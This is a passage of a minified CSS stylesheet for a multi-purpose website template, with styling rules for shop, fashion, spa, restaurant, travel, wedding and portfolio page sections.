0}.percent{display:inline-block;line-height:125px;z-index:2;font-size:25px;font-family:'Oswald',sans-serif;font-weight:100}.percent:after{content:'%';font-family:'Oswald',sans-serif;font-weight:100}.chart-text{font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:40px;color:#767676}.chart-style2 .chart2{position:relative;display:inline-block;width:120px;height:120px;text-align:center;border-radius:50%}.chart-style2 .chart2 canvas{position:absolute;top:0;left:0}.chart-style2 h5{font-family:'Open Sans',sans-serif;font-size:13px;font-weight:600;letter-spacing:1px}.chart-style2 p{font-size:11px;letter-spacing:2px}.first-letter {color:#000;float:left;font-size:50px;left:0;line-height:1;margin:0 20px 10px 0;position:relative;top:4px}.first-letter-block{background-color:#000;padding:10px;color:#fff;font-weight:600}.first-letter-block-round{border-radius:5px;border:3px solid #000;padding:8px 10px;font-weight:600;font-size:35px}.first-letter-light{border-radius:5px;padding:10px 12px;font-weight:600;font-size:45px;color:#fff;background:#888}.first-letter-highlight{color:#e6af2a;font-size:45px;line-height:60px;margin:0 20px;border-bottom:2px solid #c7c7c7}.first-letter-round{background-color:#e6af2a;border-radius:50%;color:#fff;font-size:30px;padding:15px}.blockqoute-dark{padding:35px;border:none}.blockqoute-dark p{font-size:16px;line-height:25px;width:95%}.blockqoute-dark footer{font-weight:600;font-size:14px}ul.flat-list{list-style:inside disc;margin:0 0 0 25px}.flat-list li{padding:5px 0}.flat-list li.active{font-weight:600;color:#000}.flat-list li.active ul{font-weight:normal;color:#575757}.flat-list li ul{padding:5px 0 0 15px}.flat-list li i{margin:0 10px 0 0}ul.flat-list-icon{list-style:none}.list-inline li{display:inline-block;padding:0 18px}ul.list-line li{border-bottom:1px solid rgba(0,0,0,.1);padding:7px 0}ul.list-line li:last-child{border-bottom:none}ul.list-line li span{min-width:130px;display:inline-block}.subheader{display:inline-block;padding:0 30px;position:relative;z-index:2}.dividers-header:before{border-top:1px solid #e5e5e5;content:"";height:0;left:auto;position:absolute;right:0;top:50%;width:100%;z-index:-1}.double-line:before{border-top:4px double rgba(0,0,0,.15);position:absolute;z-index:2}.dividers-header i{margin-bottom:10px}.subheader h6{margin:7px 0 0 0}.subheader-double-line{border:3px double #e5e5e5;padding:15px 30px}.subheader-double-line h6{margin:3px 0 0}.modal-popup-main{padding:35px}.about-year{border:2px solid #6d6d6d;display:inline-block;font-size:17px;height:120px;margin-bottom:40px;padding:25px;width:120px}.about-year span{font-size:50px;font-weight:600;left:-4px;letter-spacing:-5px;position:relative;top:13px}.timeline-number{font-family:"Oswald",sans-serif;font-size:25px;padding:15px;line-height:25px}.timeline-year{font-size:20px;font-weight:600;line-height:60px}@media screen\0{.about-year{padding-top:20px !important}}@media screen\0{.about-year span{display:block !important;margin-bottom:28px !important}}.team-size-main{margin-left:7%}.team-size span{font-family:"Oswald",sans-serif;font-size:50px;position:relative;top:20px}.team-plus{font-size:50px;position:relative;top:30px;color:#717171}.team-member{overflow:hidden !important}.team-member figure{padding:35px 0 65px}.team-member .person-social i{margin:0 15px;font-size:15px;color:#000}.team-member .team-details{opacity:0;position:absolute;height:50%;background:rgba(0,0,0,.85);padding-top:10%;padding-left:15px;padding-right:15px;left:15px;right:15px;bottom:0;overflow:hidden}.team-member:hover .team-details{opacity:1;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.team-member:hover img{opacity:.5;background:#6b6b6b}@media screen\0{.team-size span{display:block;margin-bottom:38px}}.urgent-job{background:#d21616;font-size:11px;left:154px;padding:1px 10px 0;position:absolute;top:173px}.career-form{padding:5%}.contact-map iframe{width:100%;height:420px}.view-map{position:absolute;bottom:0;right:0}.scrolloff{pointer-events:none}.sitemap-title{font-size:13px;font-weight:600;text-transform:uppercase;border:1px solid rgba(0,0,0,.1);padding:5px 15px;background:#f7f7f7}.sitemap li{border-bottom:1px solid rgba(0,0,0,.1);padding:10px 0;font-weight:600;text-transform:uppercase;color:#000;font-size:11px}.sitemap li ul{padding:10px 0}.sitemap li ul li{border-bottom:0;padding:2px 0;font-weight:400;font-size:13px;text-transform:initial}.sitemap li ul li:before{content:"-";padding-right:5px}.services-box{padding:50px}.services-box:hover figure{opacity:1}.services-box figure{font-size:12px;opacity:0;position:absolute;left:0;top:0;width:100%;height:100%;padding:80px 50px 0;background:#000;text-align:center;letter-spacing:1px}.services-box figure span{display:block;font-size:50px;font-weight:600;line-height:65px}.faq-search input{border:none;font-size:15px;width:90%;padding:20px 25px}.faq-search-button{color:#000;cursor:pointer;font-size:21px;position:absolute;right:60px;top:21px}.not-found-title{font-size:60px;line-height:100px;display:block;font-weight:700}.client-main img{position:relative}.client-text{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:0;padding:0 85px}.client-main:hover .client-text{opacity:1}.client-main:hover img{opacity:0;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}.slider-typography-shop .owl-subtitle{font-size:16px;font-weight:600;letter-spacing:7px;line-height:80px;text-transform:uppercase;font-family:'Open Sans',sans-serif}.slider-typography-shop .owl-title{font-size:63px;font-weight:700;line-height:65px;width:50%}.product-name a{font-size:12px;font-weight:400;letter-spacing:2px;display:block}.price{font-size:14px;font-weight:600;display:block}.price del{color:#898989;margin-right:10px;font-weight:100}.home-product:hover .quick-buy{opacity:1;bottom:44px}.quick-buy{background-color:rgba(255,255,255,1);bottom:44px;left:0;opacity:0;padding:25px 0;position:absolute;width:100%}.home-product:hover img{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1);cursor:url("../images/icon-zoom-white.png"),pointer}.product-name{position:relative;z-index:1}.quick-buy .quick-buy-btn i{margin:0;font-size:14px}.quick-buy .btn{padding:5px 13px;margin:0}.exclusive-style{border:1px solid #e5e5e5}.exclusive-style .owl-half-slider .item{min-height:0}.exclusive-style .owl-pagination{bottom:15px}.exclusive-style .owl-wrapper-outer{background:#fbfbfb}.exclusive-style-text{padding:60px 45px}.shop-newsletter-main{padding:2% 35px 0}.shop-newsletter{padding:8% 45px 0}.shop-newsletter input{border:1px solid rgba(255,255,255,.2);background:transparent;width:75%;margin-top:25px;text-align:center}.text-block{height:296px;display:table;padding:15px}.text-block-inner{display:table-cell;vertical-align:middle;border:1px solid rgba(0,0,0,.15);background:#fff}.text-block:hover{background:#000}.text-block:hover .text-block-inner{border:2px solid rgba(255,255,255,1);background:#fff}.text-block .btn{font-family:'Open Sans',sans-serif}.onsale{background:#cb0606;bottom:16%;color:#fff;font-size:10px;left:50%;margin-left:-21px;line-height:20px;padding:0 9px;position:absolute;text-transform:uppercase}.new{background:#f1a004;bottom:16%;color:#fff;font-size:10px;left:50%;margin-left:-21px;line-height:20px;padding:0 9px;position:absolute;text-transform:uppercase}.colors li{position:relative;float:left}.colors li a{width:33px;text-indent:-9999px;margin:0 10px 10px 0;height:25px;float:left;border:0}.colors li.active:before{content:"";left:11px;position:absolute;font-family:'FontAwesome';line-height:25px;color:#fff;font-size:10px}.colors{margin-top:25px}.size{margin-top:25px}.size li{width:20%;margin:0 10px 10px 0;float:left;text-align:center;border:1px solid rgba(0,0,0,.2);font-size:10px}.size li.active{background:#000;border:1px solid rgba(0,0,0,1)}.size li.active a{color:#fff;display:block}.size li:hover{background:#000;border:1px solid rgba(0,0,0,1)}.size li:hover a{color:#fff;display:block}.size li a{display:block;border:0}.shop-price li{padding:2px}.shop-price li.active a,.category-list li.active a{color:#000;padding-left:10px;border:0}.shop-price li.active:before,.category-list li.active:before{content:"";left:10px;position:absolute;font-family:'FontAwesome';line-height:25px;color:#000;font-size:10px}.shop-shorting{width:90%}.shop-shorting-full{width:70%}.shop-shorting-full select{width:100%}.shop-shorting select{padding:6px 11px!important;font-size:11px}.grid-nav i{font-size:14px;float:left;margin-right:10px}.grid-nav{margin-top:9px;line-height:14px}.grid-nav p{font-size:11px;margin-left:15px;display:inline-block}.product-list .onsale{right:0;top:0;bottom:auto;left:auto}.product-list .product-name a{font-size:16px;margin-bottom:10px}.header-nav a{font-size:11px;letter-spacing:1px;font-weight:600;text-transform:uppercase;padding:0 25px;color:#575757}.header-nav a:last-child{padding-right:0}.header-nav .border-right{border-color:#c6c6c6}.header-nav i{color:#575757;font-size:14px;margin:0 8px}.products-thumb img{width:25%;margin-right:20px}.product-name-details{font-size:20px}.rating i{font-size:13px;margin-right:5px}.rating-text{margin-left:10px;font-size:10px;letter-spacing:3px;position:relative;top:-2px}.size-details{margin-top:10px}.size-details li{width:33px}.size-chart{border:medium none !important;text-decoration:underline;text-transform:uppercase;width:90px !important}.shop-shorting-details{background:#fff url("../images/select-arrow.png") no-repeat 81% 50%;margin:0 !important;width:100% !important}.product-share-deails i{margin:7px 0 0 10px;font-size:14px;vertical-align:middle}.shop-shorting-details select{line-height:15px;padding:13px 15px 14px !important}.product-details-social i{font-size:14px;margin-right:20px;color:#000;vertical-align:middle}.product-details-highlight-text{padding:35px}.instructions li{padding:5px 0;border-bottom:1px solid rgba(0,0,0,.1)}.review-name{margin-bottom:5px}.review-main i{margin-right:10px;font-size:13px}.review{margin-bottom:30px}.rating{font-size:11px;letter-spacing:1px;text-transform:uppercase;color:#999}.add-rating i{color:#b8b8b8;cursor:pointer;font-size:15px}.add-rating i:hover{color:#000}.shop-cart .shop-shorting{width:63px !important}thead th.first{padding-left:0 !important}.product-thumbnail{padding-left:0 !important}.cupon{display:inline-block;width:100%}.cupon .form-inline .btn{margin-left:10px !important;padding-top:9px}.continue-shopping{margin-left:15px !important}.shop-shorting-cart{background:#fff url("../images/select-arrow.png") no-repeat 81% 50%;margin:0 !important;width:100% !important}.shop-cart .shop-shorting{width:63px !important}thead th.first{padding-left:0 !important}.product-thumbnail{padding-left:0 !important}.cupon{display:inline-block;width:100%}.cupon .form-inline .btn{margin-left:10px !important;padding-top:9px}.cart-total .total th{color:#000;font-size:18px;font-weight:600}.cart-total .total td{color:#4f4f4f;font-size:18px;font-weight:600}.cart-total tr th{color:#000;font-size:14px;font-weight:600}.cart-total tr td{color:#4f4f4f;font-size:14px;font-weight:600}.continue-shopping{margin-left:15px !important}#model.work-4col .grid figcaption{bottom:60px}.fashion-team .key-person:hover .key-person-details{border:0}.fashion-team .key-person-details{border-top:0}.fashion-person .fashion-right{padding:0;position:relative}.fashion-person .fashion-right img{z-index:-1}.fashion-right .right-content{padding:12%;height:100%;position:absolute;top:0;background-color:rgba(195,52,96,.8);width:100%}.fashion-person .separator-line{height:2px;margin:4.6% 0 8%;width:40px}.fashion-slider .slider-text-middle-main{display:table;height:100%;width:40%;background-color:rgba(195,52,96,.8)}.fashion-slider .slider-typography{bottom:0;height:60.4%}.fashion-text{color:#c2345f}.fashion-right .right-content .owl-subtitle{padding:28px 0 29px;line-height:24px}.bg-fashion{background-color:#c2345f}.key-person-fashion .key-person:hover .key-person-img img{opacity:1}.architecture-company .nav-tabs li.active span{color:#000}.architecture-slider .slider-typography{height:36%;background-color:#fcfcfc;bottom:0}.architecture-full-top .slider-typography{top:0}.slider-headline{position:absolute;top:0;height:64%;width:100%;text-align:center;z-index:99}.slider-headline h1{font-size:45px;font-weight:600;letter-spacing:12px}.slider-headline h2{color:#fff;font-size:18px;font-weight:300;letter-spacing:3px;margin-top:10px;font-family:"Oswald",sans-serif}.architecture-slider .owl-page.active span{background-color:#000;transform:none}.architecture-slider .owl-page span{border:2px solid #000;transform:none;background-color:inherit;width:10px;height:10px;border-radius:10px}.architecture-slider .margin-three{margin-top:0 !important}.architecture-slider .owl-buttons{display:none}.architecture-person{position:relative}.architecture-person .right-content{background-color:rgba(0,0,0,.6);padding:4% 4%;position:absolute;top:0;height:100%;left:0;right:0;margin:0 auto}.architecture-person .owl-title{line-height:40px}.architecture-person .separator-line{margin:7% 0}.architecture-person img{width:100%}#animated-tab .nav-tabs{display:inline-block;height:100%}.architecture-company .separator-line{height:2px;margin:5% auto 2%;width:40px}#animated-tab.architecture-company .nav-tabs>li>a{padding:0 70px}.case-study-number{border-right:2px solid rgba(255,255,255,.3);float:right;font-family:"Oswald",sans-serif;font-size:50px;line-height:112px;padding:0 60px}.case-study-text{margin-left:40px;top:-7px}.section-title-services{font-family:'Open Sans',sans-serif;font-size:20px;font-weight:600;letter-spacing:5px}.spa-sider .slider-content{height:100%;position:absolute;right:0}.spa-sider .slider-content .spa-slider-bg{position:absolute}.spa-sider .slider-content .get-bg{margin:10% 0 15%}.spa-about-us .icon-bg{width:125px;height:125px;border-radius:100%;margin:0 auto}.spa-treatments .right-content{padding:60px}.spa-treatments .right-content ul li{border-top:1px solid rgba(0,0,0,.15);font-size:11px;font-weight:400;letter-spacing:2px;padding:8px 0;text-transform:uppercase}.spa-treatments .right-content ul li:last-child{border-bottom:1px solid rgba(0,0,0,.15)}.spa-treatments .right-content ul li span{width:55px;display:inline-block}.spa-treatments .nav-tabs li a{margin:15px 30px}.spa-our-packages .content-box{background-color:#fff;text-align:left;padding:30px}.spa-our-packages .content-box h3{padding:18px 20px 15px;letter-spacing:0;text-align:left;font-size:22px}.spa-our-packages .content-box a{margin:20px 20px}.spa-case-study .case-study-title{font-size:34px;line-height:34px}.spa-case-study .case-study-work{font-size:20px;font-weight:300;padding:5% 0 0;font-family:"Oswald",sans-serif}.spa-case-study .case-study-slider{padding:80px 0}.spa-case-study .btn-small-white-background{background-color:#b6b150;border:2px solid #b6b150;color:#fff}.spa-case-study .btn-small-white-background:hover{background-color:inherit}.spa-case-study .case-study-slider img{left:45%;margin:-113px 0 0 -113px;position:absolute;top:50%}.spa-story{top:-10px}.padding-ten{padding:10.2%}.margin-bottom-seven{margin-bottom:7% !important}.margin-bottom-eleven{margin-bottom:11%}.slider-subtitle6{font-family:"Oswald",sans-serif;font-size:18px;font-weight:100;letter-spacing:3px;line-height:27px;text-transform:uppercase;width:75%}.slider-title-big2{display:inline-block;font-size:35px;font-weight:300;letter-spacing:8px;margin-bottom:17px}.slider-title-big2 span{display:table;font-weight:600;line-height:61px;text-transform:uppercase}.text-big{font-family:oswald;font-size:233px;font-weight:500;left:-20px;opacity:.1;text-transform:unset;top:-117px}.text-big-title{font-family:oswald;font-size:100px;font-weight:600;letter-spacing:4px;line-height:92px}.contant-box{bottom:0}.about-us-slider{padding:90px}.about-us-detials{margin-bottom:90px}.reasons{padding:8.6% 25.6% 25.6%}.reasons p{font-size:12px;line-height:20px;margin-bottom:55px;text-transform:uppercase}.post-date{color:#878787;font-family:"Oswald",sans-serif;font-size:9px;letter-spacing:1px;margin-right:6%;text-transform:uppercase}.about-number{border-right:1px solid rgba(0,0,0,.2);float:right;font-family:"Oswald",sans-serif;font-size:80px;line-height:112px;padding:0 60px}.about-text{margin-left:40px;top:-7px}.team-agency .owl-item{padding:0 10px}.team-agency .team-member .team-details{left:0;right:0}.features-section p .left{display:table}.features-section p .right{float:right}.person-grid .grid figcaption{opacity:1 !important}.person-grid .grid .gallery-img img{opacity:.15}.restaurant-our-service .key-person{max-height:470px}.dateline-search{position:relative}.reservation-name:before{position:absolute;right:32px;top:16px;font-family:FontAwesome;content:"";font-size:16px;color:#575757}.reservation-date:before{position:absolute;right:32px;top:16px;font-family:FontAwesome;content:"";font-size:16px;color:#575757}.special-dishes-price{bottom:-2px;color:#d50f0f;font-family:"Oswald",sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;padding:12px 22px;position:absolute;right:0}.restaurant-services{background:rgba(0,0,0,.8)}.travel-agency-slider .slider-text-middle-main{height:100%}.travel-agency-slider h1{font-size:50px;line-height:60px}.starting-from{letter-spacing:4px !important;font-size:12px !important}.starting-from span{background:#ffc601;padding:3px 12px;letter-spacing:2px !important}.dateline-search::before{color:#848484;content:"";font-family:FontAwesome;font-size:18px;position:absolute;right:32px;top:48px}.about-tab-right{background-color:rgba(0,0,0,.8);padding:70px}.about-tab-right .panel-title{background-color:inherit;border:0 none;color:#fff;font-size:15px;letter-spacing:4px;padding:18px}.about-tab-right .panel-body{background-color:inherit}.agency-enjoy-right{right:0;background-color:#cd314f;top:0;height:100%;padding:100px}.agency-enjoy-right .title-top{font-size:100px;font-weight:400;font-family:"Oswald",sans-serif;color:#ffc601;margin:5% 0 3% 4%;display:inline-block;line-height:50px;text-transform:uppercase}.agency-enjoy-right .title-top span{color:#fff;display:inline-block;font-size:38px;font-weight:300;line-height:54px;margin-left:20px}.white-box{background-color:#fff;padding:30px 10px}.white-box h5{font-size:12px}.agency-enjoy-right .row img{width:100%}.agency-enjoy-right .center-img{left:0;margin:0 0 0 -110px;position:absolute}.about-tab-right .panel-default{border-bottom:1px solid rgba(255,255,255,.4)}.about-tab-right .panel-default .row{padding:20px}.about-tab-right .panel-heading{padding-bottom:0}.about-tab-right .panel-default:last-child{border-bottom:1px solid rgba(0,0,0,.1)}.popular-destinations-text{padding:25px}.popular-destinations-highlight{background:#fff;border:2px solid #000;height:100%;opacity:0;padding:45px 35px;position:absolute;text-align:center;top:0;width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(.9,.9);-webkit-transform:scale(.9,.9);transform:scale(.9,.9)}.popular-destinations:hover .popular-destinations-highlight{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}.popular-destinations-highlight-sub{margin-bottom:45px}.travel-about-img img{max-width:80%}.onepage-corporate-slider h1{font-size:85px;font-weight:600;letter-spacing:-2px;text-transform:lowercase}.services-number{font-size:45px}.grid-border .grid-border-box{padding:70px 0 !important}.grid-border .grid-border-box:hover{background:#000 !important}.grid-border .grid-border-box:hover i,.grid-border .grid-border-box:hover .black-text,.grid-border-box:hover h1{color:#fff !important}.grid-border .grid-border-box:hover i{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(.8,.8);-webkit-transform:scale(.8,.8);transform:scale(.8,.8)}.grid-border [class^=col-]:before{height:100%;top:0;left:-1px;border-left:1px solid rgba(0,0,0,.1)}.grid-border [class^=col-]:after{width:100%;height:0;top:auto;left:0;bottom:0;border-bottom:1px solid rgba(0,0,0,.1)}.grid-border [class^=col-]:before,.grid-border [class^=col-]:after{content:'';position:absolute}.client-logo-inner{display:table-cell;height:170px;text-align:center;vertical-align:middle;width:100%}.client-logo-inner img{max-width:240px;opacity:.6}.client-logo-inner:hover img{opacity:1}.client-logo-outer{display:table;width:100%}.personal-name h1{font-size:45px;letter-spacing:3px;line-height:50px}.education-box-main{border:1px solid #000;padding:35px}.title-number{color:#cfcfcf;display:block;font-size:55px;font-weight:100;margin-bottom:25px;left:-1px;letter-spacing:-2px;position:relative}.education-box i{display:block;font-size:35px}.award-box{border:1px solid #000;padding:25px;background-color:#fff}.award-box i{font-size:36px;position:relative;top:6px}.award-box:hover{background:#fff}.result{background:#000;padding:6px 15px}.wedding-header{border:8px solid rgba(230,175,42,.4);padding:15px}.wedding-header-sub{padding:45px}.wedding-header-sub i{margin:0 5px;font-size:15px}.wedding-heart{top:18px}#counter-wedding .counter-box{display:block;width:130px;text-align:center;display:inline-block}#counter-wedding .number{font-size:45px;text-align:center;font-weight:100;line-height:50px;color:#000}#counter-wedding span{font-size:12px;text-align:center;font-weight:400;text-transform:uppercase;letter-spacing:1px}.about-couple{border:8px solid rgba(230,175,42,.4);padding:15px}.about-couple-sub{padding:10% 7%}.about-couple-sub img{max-width:38%}.about-couple-sub i{margin:20px 20px 0 20px;color:#000;font-size:18px !important}.event-box{padding:38px;border:3px solid #e6af2a}.play-icon{border:3px solid #fff;background:#fff;border-radius:50%;display:inline-block;height:80px;line-height:88px;width:80px}.play-icon i{font-size:30px;color:#000;margin:0 29px}.play-icon:hover{background:none;border:3px solid #fff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.play-icon:hover i{color:#fff}.landing-title{font-size:50px}.landing-subscribe{padding:25px;background:rgba(0,0,0,.5)}.landing-subscribe-input{border:none}.landing-subscribe-input:focus{border:none}.landing-subscribe-button{background:#ff7529;border:none;color:#fff;font-size:14px;font-weight:600;line-height:30px;padding-left:22px;padding-right:22px}.landing-subscribe-button:hover{background:#db5309}.services-number-landing{background:#f7f7f7;border-radius:50%;display:inline-block;font-size:35px;line-height:90px;width:90px}.fashion-subtitle{border:8px solid #000;padding:55px;font-size:45px;width:350px;display:inline-block;line-height:55px;margin:25px 0;letter-spacing:3px}.model-details{margin-bottom:40px}.model-details-text{padding:25px 45px}.architecture-team{padding:30px 45px;margin-bottom:45px}.spa-slider h1{border:4px solid #fff;display:inline-block;font-size:45px;font-weight:600;line-height:85px;padding:0 45px}.slider-strip{height:15px}.special-gifts-box{border:1px dashed rgba(0,0,0,.25);padding:25px 15px}.gifts-off{padding:0 15px;line-height:27px;margin:10px 0 0 0;display:inline-block}.spa-packages-img{max-width:110%}.agency-header h1{font-size:70px;font-weight:700;letter-spacing:-2px;line-height:70px;text-transform:unset}.agency-header span{font-size:16px;font-weight:400;display:block;margin:19% 0 12%}.agency-header img{margin-bottom:2%;width:22%}.agency-title{border-left:4px solid #fac32f;padding-left:25px}.agency-team .team-details{left:0;right:0;padding-left:0;padding-right:0;height:100%;bottom:-100px}.agency-team figure{bottom:0;width:100%}.agency-team .team-details{padding-top:30%}.agency-team .team-details .person-social i{color:#fff}.restaurant-header h1 span{font-size:40px}.restaurant-header h1{font-size:14px;line-height:30px;letter-spacing:5px}.restaurant-features-main{border:5px solid #cec687;padding:7px}.restaurant-features{border:1px dashed rgba(0,0,0,.3);padding:40px 10px}.about-restaurant-text{min-height:753px;padding:7% 11%}.about-restaurant-img{min-height:753px}.img-border{border:10px solid rgba(255,255,255,.5);height:calc(100% - 80px);width:calc(100% - 80px);left:40px;top:40px;position:absolute}.img-border-small{border:5px solid rgba(255,255,255,.5);height:calc(100% - 0);width:calc(100% - 30px);left:15px;top:0;position:absolute}.img-border-full{border:5px solid rgba(255,255,255,.5);height:calc(100% - 0);width:calc(100% - 30px);left:15px;top:0;position:absolute}.img-border-small-gray{border:5px solid rgba(0,0,0,.2);height:calc(100% - 80px);width:calc(100% - 80px);left:40px;top:40px;position:absolute}.img-border-small-fix{border:5px solid rgba(255,255,255,.5);height:100%;width:90%;left:5%;top:0;position:absolute}.img-bg-color{background:rgba(0,0,0,.5);height:calc(100% - 80px);width:calc(100% - 80px);left:40px;top:40px;position:absolute}.img-bg-color-gray{background:rgba(0,0,0,.03);height:calc(100% - 80px);width:calc(100% - 80px);left:40px;top:40px;position:absolute}.popular-dishes{position:absolute;width:100%;padding:0 15px;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1}.popular-dishes-border{border:4px solid #cec687;height:calc(100% - 59px);width:calc(100% - 59px);left:35px;top:25px;position:absolute}.popular-dishes img{width:auto;margin-bottom:18px}.starting{padding:6px 24px}.food-services-inner{padding:25px;background:rgba(0,0,0,.7)}.food-services-border{border:5px solid rgba(255,255,255,.3);padding:50px}.food-services-inner:hover{background:rgba(178,156,78,.95)}.food-time{padding:3px 25px}.restaurant-menu-img{min-height:669px}.restaurant-menu-text{padding:6%}.restaurant-menu-text-main{padding:4%}.menu-item{border-top:1px dotted rgba(0,0,0,.2);padding:20px 0}.menu-item:first-child{border:none;padding-top:0}.menu-item:last-child{padding-bootom:0}.menu-item p{margin:0}.menu-item span:after{content:"..........";margin:0 15px}.menu-item span:nth-child(2):after{content:"";margin:0}.chef-img{min-height:625px}.chef-text{min-height:625px;padding:10%}.travel-slider{min-height:750px;position:relative;z-index:1}.travel-slider .item{min-height:750px}.travel-booking{position:relative;padding-bottom:60px}.travel-booking .tab-style3 .nav-tabs{border-bottom:none;position:relative;z-index:2;margin-top:-60px}.travel-booking .tab-style3 .nav-tabs li{border:none}.travel-booking .tab-style3 .nav-tabs li.active a{top:0;background:#d94378;color:#fff}.travel-booking .tab-style3 .nav-tabs li.active i{color:#fff}.travel-booking .tab-style3 .nav-tabs li i{top:0;margin-right:12px}.travel-booking .tab-style3 .nav-tabs li a{font-size:14px;letter-spacing:2px;line-height:60px;padding:0 40px;background:#fff}.travel-booking input,.travel-booking input:focus{border:none;padding:7px 15px;height:37px}.travel-booking .select-style select{padding:6px 15px 9px 15px;border:none;height:37px}.travel-booking .select-style{background:#fff url("../images/select-arrow.png") no-repeat right 10px top 50%}.travel-adventure img{opacity:.7}.travel-adventure:hover img{opacity:.5;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);cursor:url("../images/icon-zoom-white.png"),pointer}.travel-adventure figure{position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:3;width:100%;top:50%}.travel-adventure a{display:block;position:relative;z-index:2}.special-offers{min-height:378px}.special-offers-sub{left:0;position:absolute;right:0;text-align:center;top:26%}.best-hotels-img{padding:30px}.best-hotels-text{padding:20px}.best-hotels-text .small-icon{font-size:17px !important;margin:0 3px}.hotels-price{top:0;padding:25px;position:absolute;right:0}.hotels-price span{display:block;font-size:20px}.destinations-offer{position:absolute;padding:12px 15px;right:0}.corporate-slider h1{font-size:50px;text-transform:inherit;line-height:55px}.highlight-link-text{padding:0 25px;display:inline-block;line-height:30px !important}.highlight-link{padding:5px 13px;font-size:10px;font-weight:600;letter-spacing:2px;background:#e75e50}.highlight-link:hover{background:#000}.highlight-link i{position:relative;top:2px;margin:0 0 0 5px}.corporate-about-img{min-height:600px}.corporate-about-text{min-height:300px;padding:70px 30px}.corporate-standards .nav-tabs li a{padding:0 70px !important;display:inline-block !important;min-height:65px}.corporate-standards-img{min-height:600px}.corporate-standards-text{min-height:600px;padding:5% 11%}.corporate-standards-title{left:0;position:absolute;right:0;text-align:center;top:68%;z-index:5}.corporate-standards-img i{color:#fe6e39 !important}.corporate-standards-text .img-border-small-fix{z-index:-1}.sub-title{border-bottom:1px solid #e75e50;display:inline-block;font-weight:500;margin-top:10px;text-transform:uppercase}.photography-slider h1{font-size:90px;letter-spacing:50px;font-weight:700}.photography-grid figcaption{opacity:1;bottom:0 !important;height:100%;padding:12%;z-index:2;position:absolute;text-align:center;width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.photography-grid figure{position:static;text-align:center}.photography-grid figure img{display:inline;cursor:pointer}.photography-grid figcaption p{text-transform:none}.photography-grid-details{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.photography-title{font-size:20px;letter-spacing:15px}.photography-services li .btn-small{opacity:0;position:relative;bottom:-160px}.photography-services li:hover .btn-small{opacity:1;bottom:-280px}.photography-services li:hover .img-border-small-gray{background:rgba(0,0,0,.6)}.photography-services li:hover img{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.photography-section-title{top:-3px;margin:0 40px;letter-spacing:15px}.short-history .fill{top:0}.slider-home ol.carousel-indicators{display:none}.sub-headline{color:#fff;font-size:17px;font-weight:600;background-color:#191919;padding:30px 35px;width:auto;bottom:0;position:absolute;left:-230px;letter-spacing:.3px;margin:0 auto;-ms-transform:rotate(-90.3deg);-webkit-transform:rotate(-90.3deg);transform:rotate(-90.3deg)}.our-services ul{margin:0;padding:0 0 0 40px}.our-services ul li{padding-left:90px}.our-services ul li .number{position:absolute;left:0;font-size:45px;top:10px}.box-min-height{min-height:750px}.our-process{clear:both}.our-process .icon{display:inline-block;min-height:85px;margin-bottom:20px}.our-process .icon img{display:inline-block;vertical-align:middle;margin-right:20px}.our-process .icon .title{line-height:23px !important}.our-process .underline-bg{background-color:#ef824c;position:absolute;left:0}.our-team-agency-social div{float:left}.our-team-agency-social{cursor:auto}.our-team-agency-social div span{font-size:20px;color:#ef824c;margin:0 15px;vertical-align:bottom}.our-team-agency-social a i{color:#191919}.bottom-arrow-pagination .owl-pagination{display:none}.bottom-arrow-pagination .owl-controls .owl-prev{display:block}.bottom-arrow-pagination .owl-controls .owl-next{display:block}.bottom-arrow-pagination .owl-buttons{bottom:56px;position:absolute;width:100%}.bottom-arrow-pagination .owl-prev,.bottom-arrow-pagination .owl-next{position:inherit;top:inherit;float:left;margin:0;width:56px;height:56px;background-color:#2a2a2a;padding-top:16px;text-align:center}.bottom-arrow-pagination .owl-buttons .owl-prev{left:50%;margin-left:-56px}.bottom-arrow-pagination .owl-buttons .owl-next{right:50%;margin-right:-56px}.bottom-arrow-pagination .owl-buttons .owl-prev::before,.bottom-arrow-pagination .owl-buttons .owl-next::before{position:inherit;background-color:inherit;box-shadow:none}.bottom-arrow-pagination .owl-buttons .owl-prev .fa,.bottom-arrow-pagination .owl-buttons .owl-next .fa{color:#fff;vertical-align:middle;display:table;margin:0 auto;top:0}.bottom-arrow-pagination .owl-buttons .owl-prev:hover,.bottom-arrow-pagination .owl-buttons .owl-next:hover{background-color:#fff}.bottom-arrow-pagination .owl-buttons .owl-prev:hover .fa,.bottom-arrow-pagination .owl-buttons .owl-next:hover .fa{color:#2a2a2a}.latest-blogs .blog-image{position:relative}.latest-blogs .blog-image:hover .blog-content{opacity:1}.latest-blogs .blog-content{position:absolute;top:0;opacity:0;width:100%;height:100%;background-color:rgba(42,42,42,.9);color:#fff;padding:10px 40px;z-index:2}.latest-blogs 